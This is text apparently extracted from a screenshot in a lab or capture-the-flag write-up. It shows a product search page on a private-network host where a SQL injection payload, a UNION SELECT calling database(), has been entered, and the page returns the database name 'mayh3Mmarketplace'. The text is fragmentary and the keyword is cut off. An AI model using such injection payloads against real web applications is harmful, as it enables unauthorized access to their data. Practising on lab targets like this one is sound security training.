 10.10.21.105:8000/searchproducts.php Search
Welcome lannister!! Search for products here
Search for a product: ON SELECT 1,2,3,4,database() Search Show All
Product Name Product Type Description Price (in USD)
2 3 4 mayh3Mmarketplace